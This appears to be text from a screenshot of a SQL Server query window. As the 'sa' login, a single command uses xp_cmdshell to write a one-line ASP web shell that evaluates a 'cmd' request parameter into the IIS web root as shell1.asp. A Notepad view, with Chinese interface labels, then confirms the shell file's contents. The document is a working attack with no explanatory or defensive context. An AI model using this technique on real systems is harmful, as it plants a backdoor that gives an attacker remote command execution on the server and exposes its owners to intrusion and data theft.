 SQLQuery1.sq...st (sa (52))*
exec master..xp_cmdshell 'echo ^<%eval request("cmd")%^> > c:\inetpub\wwwroot\shell1.asp'
结果 消息
output
1 NULL
shell1.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%eval request("cmd")%>